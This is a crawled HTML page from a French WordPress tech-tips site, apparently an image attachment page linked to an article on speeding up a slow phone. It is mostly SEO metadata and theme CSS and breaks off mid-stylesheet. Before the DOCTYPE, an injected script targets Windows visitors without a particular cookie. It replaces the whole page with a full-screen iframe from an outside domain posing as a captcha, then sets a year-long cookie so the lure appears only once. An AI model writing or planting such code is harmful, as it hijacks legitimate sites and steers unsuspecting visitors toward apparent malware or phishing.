

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/
body_size: 136836
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>evil_fairy - Astuce Web et TIC</title>
	<link rel="canonical" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="evil_fairy - Astuce Web et TIC" />
	<meta property="og:description" content="À Découvrir sur Astuce-Tech Les meilleurs sites de streaming gratuits ici Deanofweb.com :Tech, Tuto et Astuces web Telechargement en streaming films et series Tout vos webtoons adulte en telechargement ici" />
	<meta property="og:url" content="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="og:image" content="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/","url":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/","name":"evil_fairy - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2024/04/evil_fairy.jpg","datePublished":"2024-04-07T10:13:36+00:00","dateModified":"2024-04-07T10:13:36+00:00","breadcrumb":{"@id":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2024/04/evil_fairy.jpg","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2024/04/evil_fairy.jpg","width":502,"height":550},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Comment accélérer son téléphone qui est devenu lent","item":"https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/"},{"@type":"ListItem","position":3,"name":"evil_fairy"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; evil_fairy Flux des commentaires" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/evil_fairy/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer 